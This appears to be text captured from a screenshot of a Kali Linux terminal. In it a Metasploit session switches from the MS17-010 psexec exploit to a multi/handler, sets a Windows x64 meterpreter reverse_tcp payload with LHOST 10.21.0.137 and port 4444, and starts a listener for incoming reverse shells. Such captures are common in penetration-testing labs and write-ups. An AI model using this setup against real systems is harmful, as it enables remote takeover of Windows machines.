 Applications Places Terminal Mon 09:42
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/smb/ms17_010_psexec) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.21.0.137
LHOST => 10.21.0.137
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 10.21.0.137:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444